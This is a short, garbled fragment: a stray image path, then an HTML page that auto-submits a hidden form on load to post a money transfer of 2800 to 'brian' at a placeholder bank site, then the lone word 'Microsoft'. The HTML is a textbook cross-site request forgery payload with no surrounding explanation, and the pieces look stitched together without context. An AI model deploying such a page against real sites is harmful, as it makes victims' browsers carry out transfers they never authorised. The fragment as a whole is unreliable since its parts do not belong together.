 <body onload="document.forms[0].submit()">
<form action="https://yourbank.com/transfer"
method="post">
<input type="hidden" name="to" value="brian">
<input type="hidden" name="amt" value="2800">
<input type="submit" value="Click Here!">
</form>
</body>
Microsoft